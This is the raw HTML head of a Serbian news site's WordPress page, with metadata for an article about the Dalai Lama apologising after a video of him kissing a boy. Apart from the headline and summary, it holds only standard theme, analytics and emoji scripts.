

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/
body_size: 264140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike - PANČEVAC" />
	<meta property="og:description" content="Tibetanski duhovni vođa Dalaj Lama (87) izvinio se nakon što se pojavio video snimak na kojem se vidi kako ljubi dečaka u usta. U saopštenju objavljenom na njegovom zvaničnom sajtu navodi se da žali zbog incidenta i da želi da se „izvini dečaku i njegovoj porodici, kao i njegovim brojnim prijateljima širom sveta zbog štete [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-04-11T06:57:22+00:00" />
	<meta property="article:modified_time" content="2023-04-12T06:10:01+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sonja Lakic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Sonja Lakic" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/","url":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/","name":"DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg","datePublished":"2023-04-11T06:57:22+00:00","dateModified":"2023-04-12T06:10:01+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/04/1681127624-Dalaj-Lama-750x388-1.jpg","width":750,"height":388,"caption":"Pritnscren/YT"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a","name":"Sonja Lakic","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","caption":"Sonja Lakic"},"url":"http://test.pancevac-online.rs/author/sonja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike" href="http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/261625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=261625' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F261625%2Fdecak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F261625%2Fdecak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ee00fba05c","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"ee00fba05c","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"ee00fba05c","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
